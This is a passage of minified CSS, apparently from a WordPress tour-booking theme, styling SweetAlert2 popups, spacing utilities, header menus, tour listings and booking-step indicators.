0.1), rgba(0, 0, 0, 0.1));background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.2)));background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));background-image:-o-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm{width:2.5em;height:2.5em;margin:.46875em;padding:0;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-popup .swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm:after{display:inline-block;width:15px;height:15px;margin-left:5px;border:3px solid #999999;border-radius:50%;border-right-color:transparent;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff;content:'';-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal}.swal2-popup .swal2-styled{margin:.3125em;padding:.625em 2em;font-weight:500;-webkit-box-shadow:none;box-shadow:none}.swal2-popup .swal2-styled:not([disabled]){cursor:pointer}.swal2-popup .swal2-styled.swal2-confirm{border:0;border-radius:0.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled.swal2-cancel{border:0;border-radius:0.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled:focus{outline:none;-webkit-box-shadow:0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4);box-shadow:0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4)}.swal2-popup .swal2-styled::-moz-focus-inner{border:0}.swal2-popup .swal2-footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-popup .swal2-image{max-width:100%;margin:1.25em auto}.swal2-popup .swal2-close{position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.2em;height:1.2em;padding:0;-webkit-transition:color 0.1s ease-out;-o-transition:color 0.1s ease-out;transition:color 0.1s ease-out;border:none;border-radius:0;background:transparent;color:#cccccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer;overflow:hidden}.swal2-popup .swal2-close:hover{-webkit-transform:none;-ms-transform:none;transform:none;color:#f27474}.swal2-popup>.swal2-checkbox,.swal2-popup>.swal2-file,.swal2-popup>.swal2-input,.swal2-popup>.swal2-radio,.swal2-popup>.swal2-select,.swal2-popup>.swal2-textarea{display:none}.swal2-popup .swal2-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:300;line-height:normal;z-index:1;word-wrap:break-word}.swal2-popup #swal2-content{text-align:center}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-radio,.swal2-popup .swal2-select,.swal2-popup .swal2-textarea{margin:1em auto}.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-textarea{width:100%;-webkit-transition:border-color .3s, -webkit-box-shadow .3s;transition:border-color .3s, -webkit-box-shadow .3s;-o-transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s, -webkit-box-shadow .3s;border:1px solid #d9d9d9;border-radius:0.1875em;font-size:1.125em;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.06);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.06);-webkit-box-sizing:border-box;box-sizing:border-box}.swal2-popup .swal2-file.swal2-inputerror,.swal2-popup .swal2-input.swal2-inputerror,.swal2-popup .swal2-textarea.swal2-inputerror{border-color:#f27474!important;-webkit-box-shadow:0 0 2px #f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-popup .swal2-file:focus,.swal2-popup .swal2-input:focus,.swal2-popup .swal2-textarea:focus{border:1px solid #b4dbed;outline:none;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-popup .swal2-file::-webkit-input-placeholder,.swal2-popup .swal2-input::-webkit-input-placeholder,.swal2-popup .swal2-textarea::-webkit-input-placeholder{color:#cccccc}.swal2-popup .swal2-file:-ms-input-placeholder,.swal2-popup .swal2-input:-ms-input-placeholder,.swal2-popup .swal2-textarea:-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-file::-ms-input-placeholder,.swal2-popup .swal2-input::-ms-input-placeholder,.swal2-popup .swal2-textarea::-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-file::placeholder,.swal2-popup .swal2-input::placeholder,.swal2-popup .swal2-textarea::placeholder{color:#cccccc}.swal2-popup .swal2-range input{width:80%}.swal2-popup .swal2-range output{width:20%;font-weight:600;text-align:center}.swal2-popup .swal2-range input,.swal2-popup .swal2-range output{height:2.625em;margin:1em auto;padding:0;font-size:1.125em;line-height:2.625em}.swal2-popup .swal2-input{height:2.625em;padding:0 0.75em}.swal2-popup .swal2-input[type=number]{max-width:10em}.swal2-popup .swal2-file{font-size:1.125em}.swal2-popup .swal2-textarea{height:6.75em;padding:0.75em}.swal2-popup .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;color:#545454;font-size:1.125em}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-radio{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-popup .swal2-checkbox label,.swal2-popup .swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-popup .swal2-checkbox input,.swal2-popup .swal2-radio input{margin:0 .4em}.swal2-popup .swal2-validation-message{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0.625em;background:#f0f0f0;color:#666666;font-size:1em;font-weight:300;overflow:hidden}.swal2-popup .swal2-validation-message:before{display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center;content:'!';zoom:normal}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50, 100, 150, 0.4)}}.swal2-icon{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;line-height:5em;cursor:default;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;zoom:normal}.swal2-icon-text{font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:3.75em 3.75em;-ms-transform-origin:3.75em 3.75em;transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 3.75em;-ms-transform-origin:0 3.75em;transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;top:-.25em;left:-.25em;width:100%;height:100%;border:0.25em solid rgba(165, 220, 134, 0.3);border-radius:50%;z-index:2;-webkit-box-sizing:content-box;box-sizing:content-box}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;top:.5em;left:1.625em;width:.4375em;height:5.625em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);z-index:1}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;height:.3125em;border-radius:.125em;background-color:#a5dc86;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 1.25em;padding:0;font-weight:600}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{width:2.5em;height:.4em;margin:0 -1px;background:#3085d6;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show 0.3s;animation:swal2-show 0.3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide 0.15s forwards;animation:swal2-hide 0.15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip 0.75s;animation:swal2-animate-success-line-tip 0.75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long 0.75s;animation:swal2-animate-success-line-long 0.75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon 0.5s;animation:swal2-animate-error-icon 0.5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark 0.5s;animation:swal2-animate-error-x-mark 0.5s}@-webkit-keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:initial!important}}.mt-0{margin-top:0px!important}.pt-0{padding-top:0px!important}.mb-0{margin-bottom:0px!important}.pb-0{padding-bottom:0px!important}.ml-0{margin-left:0px!important}.pl-0{padding-left:0px!important}.mr-0{margin-right:0px!important}.pr-0{padding-right:0px!important}.mt-5{margin-top:5px!important}.pt-5{padding-top:5px!important}.mb-5{margin-bottom:5px!important}.pb-5{padding-bottom:5px!important}.ml-5{margin-left:5px!important}.pl-5{padding-left:5px!important}.mr-5{margin-right:5px!important}.pr-5{padding-right:5px!important}.mt-10{margin-top:10px!important}.pt-10{padding-top:10px!important}.mb-10{margin-bottom:10px!important}.pb-10{padding-bottom:10px!important}.ml-10{margin-left:10px!important}.pl-10{padding-left:10px!important}.mr-10{margin-right:10px!important}.pr-10{padding-right:10px!important}.mt-15{margin-top:15px!important}.pt-15{padding-top:15px!important}.mb-15{margin-bottom:15px!important}.pb-15{padding-bottom:15px!important}.ml-15{margin-left:15px!important}.pl-15{padding-left:15px!important}.mr-15{margin-right:15px!important}.pr-15{padding-right:15px!important}.mt-20{margin-top:20px!important}.pt-20{padding-top:20px!important}.mb-20{margin-bottom:20px!important}.pb-20{padding-bottom:20px!important}.ml-20{margin-left:20px!important}.pl-20{padding-left:20px!important}.mr-20{margin-right:20px!important}.pr-20{padding-right:20px!important}.mt-25{margin-top:25px!important}.pt-25{padding-top:25px!important}.mb-25{margin-bottom:25px!important}.pb-25{padding-bottom:25px!important}.ml-25{margin-left:25px!important}.pl-25{padding-left:25px!important}.mr-25{margin-right:25px!important}.pr-25{padding-right:25px!important}.mt-30{margin-top:30px!important}.pt-30{padding-top:30px!important}.mb-30{margin-bottom:30px!important}.pb-30{padding-bottom:30px!important}.ml-30{margin-left:30px!important}.pl-30{padding-left:30px!important}.mr-30{margin-right:30px!important}.pr-30{padding-right:30px!important}.mt-35{margin-top:35px!important}.pt-35{padding-top:35px!important}.mb-35{margin-bottom:35px!important}.pb-35{padding-bottom:35px!important}.ml-35{margin-left:35px!important}.pl-35{padding-left:35px!important}.mr-35{margin-right:35px!important}.pr-35{padding-right:35px!important}.mt-40{margin-top:40px!important}.pt-40{padding-top:40px!important}.mb-40{margin-bottom:40px!important}.pb-40{padding-bottom:40px!important}.ml-40{margin-left:40px!important}.pl-40{padding-left:40px!important}.mr-40{margin-right:40px!important}.pr-40{padding-right:40px!important}.mt-45{margin-top:45px!important}.pt-45{padding-top:45px!important}.mb-45{margin-bottom:45px!important}.pb-45{padding-bottom:45px!important}.ml-45{margin-left:45px!important}.pl-45{padding-left:45px!important}.mr-45{margin-right:45px!important}.pr-45{padding-right:45px!important}.mt-50{margin-top:50px!important}.pt-50{padding-top:50px!important}.mb-50{margin-bottom:50px!important}.pb-50{padding-bottom:50px!important}.ml-50{margin-left:50px!important}.pl-50{padding-left:50px!important}.mr-50{margin-right:50px!important}.pr-50{padding-right:50px!important}.mt-75{margin-top:75px!important}.pt-75{padding-top:75px!important}.mb-75{margin-bottom:75px!important}.pb-75{padding-bottom:75px!important}.ml-75{margin-left:75px!important}.pl-75{padding-left:75px!important}.mr-75{margin-right:75px!important}.pr-75{padding-right:75px!important}.mt-100{margin-top:100px!important}.pt-100{padding-top:100px!important}.mb-100{margin-bottom:100px!important}.pb-100{padding-bottom:100px!important}.ml-100{margin-left:100px!important}.pl-100{padding-left:100px!important}.mr-100{margin-right:100px!important}.pr-100{padding-right:100px!important}.m-0{margin:0px!important}.p-0{padding:0px!important}.m-5{margin:5px!important}.p-5{padding:5px!important}.m-10{margin:10px!important}.p-10{padding:10px!important}.m-15{margin:15px!important}.p-15{padding:15px!important}.m-20{margin:20px!important}.p-20{padding:20px!important}.m-25{margin:25px!important}.p-25{padding:25px!important}.m-30{margin:30px!important}.p-30{padding:30px!important}.m-35{margin:35px!important}.p-35{padding:35px!important}.m-40{margin:40px!important}.p-40{padding:40px!important}.m-45{margin:45px!important}.p-45{padding:45px!important}.m-50{margin:50px!important}.p-50{padding:50px!important}.m-75{margin:75px!important}.p-75{padding:75px!important}.m-100{margin:100px!important}.p-100{padding:100px!important}.no-border{border:0!important}.bold{font-weight:bold}@media (min-width:992px){.header-layout-1 .header-box{background-color:#ffffff}.header-layout-1 #theme-search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-1 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:600;text-transform:none;color:#333}.header-layout-2 .header-box{background-color:rgba(255, 255, 255, 0)}.header-layout-2 #theme-search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#ffffff}.header-layout-2 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#ffffff}.header-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:400;text-transform:none;color:#333}.header-layout-3 .header-box{background-color:rgba(10, 10, 10, 0)}.header-layout-3 .search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .tel-number{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f}}.header-layout-1 .theme-primary-menu>li>a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current-menu-ancestor>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current-menu-parent>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current_page_ancestor>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current_page_parent>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li:hover>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu li ul a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu li.current-menu-item>a{color:#007d9e}.header-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#007d9e}.header-layout-1 #theme-search-btn:hover{color:#007d9e}.header-layout-2 .theme-primary-menu>li>a:hover{color:#2e5387}.header-layout-2 .theme-primary-menu>li.current-menu-ancestor>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current-menu-parent>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current_page_ancestor>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current_page_parent>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li:hover>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#c1e2fb}.header-layout-2 .theme-primary-menu li ul a:hover{color:#c1e2fb}.header-layout-2 .theme-primary-menu li.current-menu-item>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#c1e2fb}.header-layout-2 #theme-search-btn:hover{color:#c1e2fb}.page-title{color:#ffffff}.crums-item{color:#ffffff}.crums-item span{color:#ffffff}.page-header{height:450px;background-size:cover!important}.page-header .container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.page-header.blank{background:none;height:100px;padding:10px 0;background-color:#f5f5f5}.page-header.blank .page-title{color:#333333;font-size:30px;padding-bottom:20px}.page-header.blank .crums-item{color:#333333}.page-header.blank .crums-item span{color:#333333}#clear-all-key{color:#c1e2fb}.back-to-home{background-color:#c1e2fb;border-color:#c1e2fb}.back-to-home:hover{color:#c1e2fb}.bl-read-more{color:#c1e2fb}.tour-table-info .editor-icon-untick{color:#c1e2fb}.tour-table-info .editor-icon-tick{color:#03ab96}.tour-table-info td:first-of-type{color:#333}.wd-dest-layout-carousel .wddc-price{background-color:#c1e2fb}.wd-dest-layout-carousel .wdd-item:hover .wddc-name{color:#c1e2fb}.wd-dest-layout-carousel .wdd-item:hover .wddc-count{color:#666666}.wd-dest-layout-grid .wddc-price{background-color:#c1e2fb}.wd-dest-layout-grid .wdd-item:hover .wddc-name{color:#c1e2fb}.wd-dest-layout-grid .wdd-item:hover .wddc-count{color:#666666}a{color:#666666}a:hover{color:#c1e2fb}.landing-btn{background-color:#eb7200;font-family:Montserrat, Helvetica, Arial, sans-serif}.theme-menu-label{background-color:#c1e2fb}.tli-price{background-color:#2e5387}.tour-acc-item:first-of-type:after{background-color:#c1e2fb}.tour-acc-item:last-of-type:after{background-color:#c1e2fb}.tour-acc-item:not(:first-of-type):not(:last-of-type):after{background-color:#03ab96}.trh-price-box{background-color:#c1e2fb}.wd-tours-layout-carousel .wdt-percent-sale{background-color:#c1e2fb}.wd-tours-layout-carousel .wdt-url-btn{border-color:#eb7200}.wd-tours-layout-carousel .wdt-url-btn:hover{background-color:#eb7200}.wd-tours-layout-carousel .wdt-price{font-family:Montserrat, Helvetica, Arial, sans-serif}blockquote{border-left-color:#c1e2fb}.tour-desc-icon{color:#03ab96}.tour-view-list .tlc-cat:before{color:#03ab96}.tour-view-list .tlc-short-info strong{font-family:Montserrat, Helvetica, Arial, sans-serif}.dp-days a:hover{background-color:#03ab96}.dp-days a.dp-current{background-color:#03ab96}.dp-days .dp-day-today{border-color:#03ab96}.dp-selected{background-color:#03ab96}.tl-sidebar-title{background-color:#03ab96;font-family:Montserrat, Helvetica, Arial, sans-serif}.tour-average{background-color:#03ab96}.wdp-sticky{background-color:#03ab96}.tour-price-box{border-top-color:#03ab96}body{font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:0;line-height:24px;text-transform:none;color:#666666}button{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}input{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}select{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}textarea{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}h1{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:42px}h2{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:36px}h3{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:30px}h4{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:24px}h5{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:20px}h6{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:18px}#tl-results-count{font-family:Montserrat, Helvetica, Arial, sans-serif}.tl-topbar-sortby{font-family:Montserrat, Helvetica, Arial, sans-serif}.theme-footer{color:#222222;background:#FFFFFF url(./../img/footer_bg.jpg) no-repeat scroll center bottom;background-size:contain}.theme-footer .widget-title{color:#222222}.theme-footer a{color:#222222}.header-layout-3 .theme-primary-menu>li>a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current-menu-ancestor>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current-menu-parent>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current_page_ancestor>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current_page_parent>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li:hover>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu li ul a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu li.current-menu-item>a{color:#007d9e}.header-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#007d9e}.single-ht_tour #main{background-color:#f6f6f6}.comment-info a{color:#eb7200;border-color:#eb7200}.comment-info a:hover{background-color:#eb7200}.content-wrap .blog-read-more{color:#eb7200}.elementor-shortcode .wpcf7 form input.wpcf7-submit{background-color:#eb7200;border-color:#eb7200}.elementor-shortcode .wpcf7 form input.wpcf7-submit:hover{color:#eb7200}.footer-subscribe-form button{background-color:#eb7200;border-color:#eb7200}.footer-subscribe-form button:hover{color:#eb7200}.form-submit input[type=submit]{background-color:#eb7200;border-color:#eb7200}.form-submit input[type=submit]:hover{color:#eb7200}.tour-price span{color:#2e5387}.wpcf7-form input[type=submit]{background-color:#2e5387;border-color:#2e5387;font-family:Montserrat, Helvetica, Arial, sans-serif}.wpcf7-form input[type=submit]:hover{color:#2e5387}.cover-image time{background-color:#eb7200}.page-numbers.current{background-color:#2e5387}.place-search-spn button{background-color:#eb7200;font-family:Montserrat, Helvetica, Arial, sans-serif}.tour-section-title:before{background-color:#c1e2fb}.wd-blog-list .bl-date{background-color:#c1e2fb}#preloader:before{border-color:#c1e2fb}.tagcloud a:hover:before{border-color:#c1e2fb}.widget_tag_cloud a:hover{border-color:#c1e2fb}.tour-navbox a.active{border-bottom-color:#c1e2fb}.rating .fa.fa-star.voted{color:#03ab96}.rating-stars:before{color:#03ab96}.tl-view-btn.active{color:#03ab96;border-color:#03ab96}.tour-contactform-tick span{color:#03ab96}.wrap-rating.in-post .rating:hover .fa.fa-star.over{color:#03ab96}#tl-topbar:before{background-color:#03ab96}.dp:before{background-color:#03ab96}.single-tour-2 .tour-lightbox-btn{background-color:#03ab96}.tl-sidebar-block .slider-fill{background-color:#03ab96}.tour-sale-rate:after{border-top-color:#03ab96}.tl-term-list input:checked+label>span:before{background-color:#666666}.tl-view-as span:first-child{font-family:Montserrat, Helvetica, Arial, sans-serif}.ik_booking_steps{margin-bottom:33px}.ik_booking_steps ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding-left:0}.ik_booking_steps li{outline:none;position:relative;padding-bottom:3px;padding-right:63px}.ik_booking_steps li a,.ik_booking_steps li aside{text-decoration:none;outline:none}.ik_booking_steps li a .title,.ik_booking_steps li aside .title{text-align:center}.ik_booking_steps li a .title span,.ik_booking_steps li aside .title span{display:block;font-size:16px}.ik_booking_steps li a .title .step-icon,.ik_booking_steps li aside .title .step-icon{width:50px;height:50px;border-radius:50%;background:#ccc;margin:0 auto;position:relative;outline:none;color:#fff;font-size:20px}.ik_booking_steps li a .step-number,.ik_booking_steps li aside .step-number{color:#666;font-weight:400;padding:17px 0 8px}.ik_booking_steps li a .step-text,.ik_booking_steps li aside .step-text{color:#333;font-weight:600;padding-bottom:8px}.ik_booking_steps li a .step-icon i,.ik_booking_steps li aside .step-icon i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.ik_booking_steps li.current{outline:none;position:relative;padding-bottom:3px;padding-right:63px}.ik_booking_steps li.current a .step-icon,.ik_booking_steps li.current aside .step-icon{background:#007d9e;-webkit-box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2);box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2)}.ik_booking_steps li.current a .step-text,.ik_booking_steps li.current aside .step-text{color:#007d9e}.ik_booking_steps li.current a:active .step-icon,.ik_booking_steps li.current aside:active .step-icon{background:#007d9e;-webkit-box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2);box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2)}.ik_booking_steps li:last-child{padding-right:0}.ik_booking_steps li .current-info{display:none}.ik_booking_steps li:last-child:before{content:none}.ik_booking_steps li.done a .step-icon,.ik_booking_steps li.done aside .step-icon{background:#6eba2a}.ik_booking_steps li.done a .step-text,.ik_booking_steps li.done aside .step-text{color:#6eba2a}.ik_booking_steps li.done a:active .step-icon,.ik_booking_steps li.done aside:active .step-icon{background:#6eba2a}.ik_booking_steps li:before{position:absolute;content:"";background:#e5e5e5;width:155px;height:6px;top:20%;left:46%}.ik_booking_steps .done:before{background:#6eba2a}.top_menu{text-align:right;border-bottom:1px solid rgba(0, 0, 0, 0.2);margin-bottom:8px}.top_menu .theme-primary-menu{width:100%}.top_menu .theme-primary-menu li>a{padding:0 10px;line-height:30px;font-size:12px}.top_menu .theme-primary-menu li .sub-menu{top:100%;margin-top:-5px}.header-layout-2 .top_menu{border-bottom:1px solid rgba(255, 255, 255, 